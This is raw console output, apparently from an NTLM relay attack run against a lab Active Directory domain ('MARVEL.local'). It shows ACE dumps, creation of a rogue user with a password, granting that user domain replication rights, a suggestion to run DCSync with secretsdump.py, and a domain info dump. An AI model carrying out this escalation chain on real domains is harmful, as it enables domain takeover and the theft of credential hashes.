 }
TypeName: {'ACCESS_ALLOWED_ACE'}
ACE
AceType: {0}
AceFlags: {18}
AceSize: {36}
AceLen: {32}
Ace:{
Mask:{
Mask: {983551}
}
Sid:{
Revision: {1}
SubAuthorityCount: {5}
IdentifierAuthority:{
Value: {b'\x00\x00\x00\x00\x00\x05'}
}
SubLen: {20}
SubAuthority: {b'\x15\x00\x00\x00\xc9C+f\xfc\xc8BFJ\x1b\xaf\xff\x07\x02\x00\x00'}
}
}
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: VupozcUHGF and password: G|/:^wN/Zx4ymxa result: OK
[*] Querying domain security descriptor
[*] Success! User VupozcUHGF now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20201012-073226.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!